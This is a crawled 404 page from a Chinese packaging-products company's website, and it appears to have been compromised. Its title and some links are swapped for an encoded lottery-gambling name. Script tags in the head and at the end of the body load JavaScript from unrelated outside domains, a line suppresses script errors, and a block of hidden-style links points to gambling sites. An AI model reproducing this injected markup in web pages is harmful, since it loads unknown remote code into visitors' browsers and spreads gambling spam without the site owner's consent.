

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycqdj.com/a/about/rongyu/242.html
body_size: 1670
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-&#49;&#20998;&#24555;&#51;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>&#49;&#20998;&#24555;&#51;404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>
